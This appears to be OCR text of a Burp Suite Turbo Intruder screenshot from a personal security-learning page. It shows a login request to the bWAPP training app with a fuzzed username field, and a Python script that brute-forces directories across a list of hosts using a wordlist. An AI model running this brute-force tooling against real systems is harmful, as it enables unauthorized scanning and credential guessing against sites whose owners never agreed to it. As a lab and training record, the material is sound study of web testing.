 Turbo Intruder - 172.16.108.176
Raw Params Headers Hex
1 POST /bWAPP/login.php HTTP/1.1
2 Host: 172.16.108.176
3 Content-Length: 55
4 Cache-Control: max-age=0
5 Origin: http://172.16.108.176
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://172.16.108.176/bWAPP/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: security_level=0; PHPSESSID=1mi8he128uq4d3fs887jfsdpn0
14 Connection: close
15
16 login=%s&password=admin&security_level=0&form=submit
? < + > Type a search term 0 matches
1 def mult_host_dir_brute():
2 req = '''GET /%s HTTP/1.1
3 Host: %s
4 Connection: keep-alive
5
6 '''
7 engines = {}
8 for url in open('/Users/mac/temp/urls.txt'):
9 url = url.rstrip()
10 engine = RequestEngine(endpoint=url,
11 concurrentConnections=5,
12 requestsPerConnection=100,
13 pipeline=True)
14 engines[url] = engine
15
16 for word in open('/Users/mac/safe/web/brute/all.txt'):
17 word = word.rstrip()
18 for (url, engine) in engines.items():
19 domain = url.split('/')[2]
20 engine.queue(req, [word, domain])
21
22 def queueRequests(target, wordlists):
23 mult_host_dir_brute()
24
25 def handleResponse(req, interesting):
26 # currently available attributes are req.status, req.wordcount, req.length and req.response
27 if req.status != 404:
28 table.add(req)
29
? < + > Type a search term 0 matches
我的安全专家之路
Attack